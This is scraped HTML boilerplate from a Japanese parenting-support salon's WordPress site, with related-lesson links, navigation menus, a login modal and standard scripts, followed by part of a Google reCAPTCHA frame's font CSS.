     <a class="link animate_background" href="https://yournaturalway.jp/2021/12/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e3%82%bf%e3%83%b3%e3%83%8f%e3%82%9a%e3%82%af%e8%b3%aa%e3%82%92%e6%91%82%e3%82%8d%e3%81%86/">
      <div class="image_wrap">
              <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/09/15-520x410.png) no-repeat center center; background-size:cover;"></div>
      </div>
     </a>
     <div class="title_area">
      <h3 class="title"><a href="https://yournaturalway.jp/2021/12/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e3%82%bf%e3%83%b3%e3%83%8f%e3%82%9a%e3%82%af%e8%b3%aa%e3%82%92%e6%91%82%e3%82%8d%e3%81%86/"><span>【ﾚｯｽﾝｱｰｶｲﾌﾞ】タンパク質を摂ろう！12月10日よらりえ</span></a></h3>
           </div>
    </article>
        <article class="item">
     <a class="link animate_background" href="https://yournaturalway.jp/2021/12/01/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e3%80%8e%e7%99%bd%e9%a6%ac%e3%81%ae%e7%8e%8b%e5%ad%90%e6%a7%98%e3%80%8f%e6%8e%a2%e3%81%97/">
      <div class="image_wrap">
              <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/09/9-520x410.png) no-repeat center center; background-size:cover;"></div>
      </div>
     </a>
     <div class="title_area">
      <h3 class="title"><a href="https://yournaturalway.jp/2021/12/01/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e3%80%8e%e7%99%bd%e9%a6%ac%e3%81%ae%e7%8e%8b%e5%ad%90%e6%a7%98%e3%80%8f%e6%8e%a2%e3%81%97/"><span>【ﾚｯｽﾝｱｰｶｲﾌﾞ】『白馬の王子様』探しは、やめませんか？ 川浪さくら先生</span></a></h3>
           </div>
    </article>
       </div><!-- END .recipe_list1 -->
  </div><!-- END #related_post -->
  
  
 </div><!-- END #main_col -->

 <div id="side_col">
<div class="widget_content clearfix tcd_ad_widget" id="tcd_ad_widget-2">
<a href="https://lin.ee/Rh7hBQ3" target="_blank"><img src="https://yournaturalway.jp/wp-content/uploads/2021/08/ynw-LINEbnr.jpg" alt="" /></a>
</div>
<div class="widget_content clearfix recipe_category_list_widget" id="recipe_category_list_widget-2">
<h3 class="widget_headline rich_font"><span>レッスンカテゴリー</span></h3><ul>
  <li><a href="https://yournaturalway.jp/event_category/food/">food</a></li>

 
  <li><a href="https://yournaturalway.jp/event_category/beauty/">beauty</a></li>

 
  <li><a href="https://yournaturalway.jp/event_category/lifestyle/">lifestyle</a></li>

 
  <li><a href="https://yournaturalway.jp/event_category/money/">money</a></li>

 
  <li><a href="https://yournaturalway.jp/event_category/babycare/">Babycare</a></li>

 
  <li><a href="https://yournaturalway.jp/event_category/wellness/">wellness</a></li>

 
 </ul>
</div>
<div class="widget_content clearfix recipe_category_list_widget" id="tcd_category_list_widget-2">
<h3 class="widget_headline rich_font"><span>ブログカテゴリー</span></h3><ul>
 	<li class="cat-item cat-item-6"><a href="https://yournaturalway.jp/category/news/">News</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://yournaturalway.jp/category/blog/">サポーター(講師)ブログ</a>
<ul class='children'>
	<li class="cat-item cat-item-1"><a href="https://yournaturalway.jp/category/blog/books/">おすすめ書籍</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://yournaturalway.jp/category/%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3%e3%82%a2%e3%83%bc%e3%82%ab%e3%82%a4%e3%83%96/">レッスンアーカイブ</a>
</li>
</ul>
</div>
</div>
</div><!-- END #main_contents -->


<footer id="footer">

    <div id="footer_top"  style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/05/pexels-andreas-wohlfahrt-2456327-scaled.jpg) no-repeat center center; background-size:cover;" >

    
    <div id="footer_top_inner" class="clearfix">

                    <div id="footer_menu" class="footer_menu">
          <h3 class="footer_headline rich_font">メニュー</h3>
          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-760"><a href="https://yournaturalway.jp/blog/">ブログ一覧</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://yournaturalway.jp/company/">運営会社</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://yournaturalway.jp/privacypolicy/">プライバシーポリシー</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://yournaturalway.jp/terms/">利用規約</a></li>
</ul>        </div>
      
              <div id="footer_category_menu" class="footer_menu">
          <h3 class="footer_headline rich_font">レッスンカテゴリー</h3>
                      <ul>
                              <li><a href="https://yournaturalway.jp/event_category/food/">food</a>

                              </li>
                          <li><a href="https://yournaturalway.jp/event_category/beauty/">beauty</a>

                              </li>
                          <li><a href="https://yournaturalway.jp/event_category/lifestyle/">lifestyle</a>

                              </li>
                          <li><a href="https://yournaturalway.jp/event_category/money/">money</a>

                              </li>
                          <li><a href="https://yournaturalway.jp/event_category/babycare/">Babycare</a>

                              </li>
                          <li><a href="https://yournaturalway.jp/event_category/wellness/">wellness</a>

                              </li>
                      </ul>
                  </div>
      
                <div id="footer_widget" class="clearfix">
            <div class="widget_content clearfix recipe_category_list_widget" id="tcd_category_list_widget-3">
<h3 class="footer_headline rich_font">ブログカテゴリー</h3><ul>
 	<li class="cat-item cat-item-6"><a href="https://yournaturalway.jp/category/news/">News</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://yournaturalway.jp/category/blog/">サポーター(講師)ブログ</a>
<ul class='children'>
	<li class="cat-item cat-item-1"><a href="https://yournaturalway.jp/category/blog/books/">おすすめ書籍</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://yournaturalway.jp/category/%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3%e3%82%a2%e3%83%bc%e3%82%ab%e3%82%a4%e3%83%96/">レッスンアーカイブ</a>
</li>
</ul>
</div>
          </div>
        
    </div><!-- END #footer_top_inner -->
          <div id="widget_area_overlay" style="background:rgba(0,0,0,0.3);"></div>
      </div><!-- END #footer_top -->

  <div id="footer_bottom">

        <div id="footer_logo">
      
<h3 class="logo">
 <a href="https://yournaturalway.jp/" title="Your Natural Way">
    <span class="pc_logo_text" style="font-size:31px;">Your Natural Way</span>
      <span class="mobile_logo_text" style="font-size:18px;">Your Natural Way</span>
   </a>
</h3>

              <h3 class="desc">-産前産後・育児中のサポートオンラインサロン-</h3>
          </div>

              <ul id="footer_social_link" class="clearfix">
                                                        <li class="rss"><a href="https://yournaturalway.jp/feed/" rel="nofollow" target="_blank" title="RSS"><span>RSS</span></a></li>      </ul>
    
  </div><!-- END #footer_bottom -->

  <div id="return_top">
    <a href="#body"><span>PAGE TOP</span></a>
  </div>

  <p id="copyright">Copyright © 2021</p>

</footer>


</div><!-- #container -->

<div id="drawer_menu">
      <nav>
      <ul id="mobile_menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://yournaturalway.jp/about/">YourNaturalwayとは？</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35"><a href="https://yournaturalway.jp/#current-event" class="megamenu_button" data-megamenu="js-megamenu35">イベント一覧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://yournaturalway.jp/supporters/" class="megamenu_button" data-megamenu="js-megamenu30">サポーター一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-759"><a href="https://yournaturalway.jp/blog/">ブログ一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://yournaturalway.jp/specialthanks/">協賛(スポンサー様一覧)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://lin.ee/Rh7hBQ3">LINEでお問い合わせ</a></li>
</ul>    </nav>
    <div id="mobile_banner">
      </div><!-- END #header_mobile_banner -->
</div>

<script>
jQuery(document).ready(function($){
  });
</script>

  <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0&#038;ver=3.0' id='google-recaptcha-js'></script>
  <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
    /* <![CDATA[ */
    var wpcf7_recaptcha = {
      "sitekey": "6LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0",
      "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
      }
    };
    /* ]]> */
  </script>
  <script type='text/javascript' src='https://yournaturalway.jp/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1' id='wpcf7-recaptcha-js'></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ynw_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="modal_overlay">
	<div class="login_form_wrap form_wrap modal_wrap" id="login_modal_wrap">
		<div class="login_form_area">
			<form id="js-modal-login-form" class="membership-form" action="https://yournaturalway.jp/?memberpage=login" method="post">
				<h2 class="headline">ログイン</h2>
				<div class="email">
					<input class="input_field" type="email" name="log" value="" placeholder="メールアドレス" required>
				</div>
				<div class="password">
					<input class="input_field" type="password" name="pwd" value="" placeholder="パスワード" required>
				</div>
				<div class="remember"><label><input name="rememberme" type="checkbox" value="forever">ログイン情報を記憶する</label></div>
				<div class="submit">
					<input type="submit" value="ログイン">
					<input type="hidden" name="redirect_to" value="https://yournaturalway.jp/2021/11/24/%E3%80%90%EF%BE%9A%EF%BD%AF%EF%BD%BD%EF%BE%9D%EF%BD%B1%EF%BD%B0%EF%BD%B6%EF%BD%B2%EF%BE%8C%EF%BE%9E%E3%80%91%E3%83%9E%E3%83%9E%E3%81%AE%E7%BE%8E%E5%AE%B9%E3%81%AE%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88/">
				</div>
				<a id="lost_password" href="https://yournaturalway.jp/?memberpage=reset_password">パスワードを忘れた場合</a>
			</form>
		</div>
		<a class="close_modal_button" href="#">CLOSE</a>
	</div>
	<div class="password_form_wrap form_wrap modal_wrap" id="password_modal_wrap">
		<div class="password_form_area">
			<form id="js-modal-reset-password-form" class="membership-form" action="https://yournaturalway.jp/?memberpage=reset_password" method="post">
				<h2 class="headline">パスワード再設定</h2>
				<p>メールアドレスを入力してください。<br>
入力されたメールアドレスにパスワード再発行のメールをお送りします。</p>
				<div class="email">
					<input class="input_field" type="email" name="email" value="" placeholder="メールアドレス" required>
				</div>
				<div class="submit">
					<input type="submit" value="メールを送信する">
					<input type="hidden" name="nonce" value="cbb1a216f0">
				</div>
			</form>
		</div>
		<a class="close_modal_button" href="#">CLOSE</a>
	</div>
</div>
<script type="text/javascript" src="https://yournaturalway.jp/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://yournaturalway.jp/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="tcd-membership-js-extra">
/* <![CDATA[ */
var TCD_MEMBERSHIP = {"ajax_url":"https://yournaturalway.jp/wp-admin/admin-ajax.php","ajax_error_message":"\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","not_image_file":"\u753b\u50cf\u30d5\u30a1\u30a4\u30eb\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
//# sourceURL=tcd-membership-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/themes/ynw_theme/js/membership.js?ver=2.3.5" id="tcd-membership-js"></script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/themes/ynw_theme/js/copy_title_url.js?ver=2.3.5" id="copy_title_url-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yournaturalway.jp/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yournaturalway.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yournaturalway.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery(function($) {
	jQuery.post('https://yournaturalway.jp/wp-admin/admin-ajax.php',{ action: 'views_count_up', post_id: 775, nonce: '72f52aba93'});
});
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0&co=aHR0cHM6Ly95b3VybmF0dXJhbHdheS5qcDo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m3jduxl3hjvr
body_size: 48205
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
